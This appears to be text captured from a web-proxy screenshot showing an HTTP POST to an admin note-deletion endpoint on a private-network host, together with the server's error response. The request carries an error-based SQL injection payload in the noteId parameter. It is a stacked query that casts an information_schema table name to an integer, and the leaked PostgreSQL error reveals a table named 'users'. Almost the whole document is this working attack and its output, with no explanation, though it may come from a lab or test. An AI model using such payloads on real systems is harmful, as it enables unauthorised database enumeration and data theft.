 Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
29aeca8a-cd56-4a5e-9304-7a4788a9ffb9'%3b+(SELECT+CAST((SELECT+table_name+FROM+information_schema.tables+WH
ERE+table_schema+%3d+'public'+LIMIT+1+OFFSET+0)+AS+integer))--+ HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 439
8 Date: Sat, 20 Sep 2025 02:13:18 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '29aeca8a-cd56-4a5e-9304-7a4
788a9ffb9'; (SELECT CAST((SELECT table_name FROM information_schema.tables WHERE table_schema = 'publ
ic' LIMIT 1 OFFSET 0) AS integer))-- ';]; ERROR: invalid input syntax for type integer: "users
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "users""
}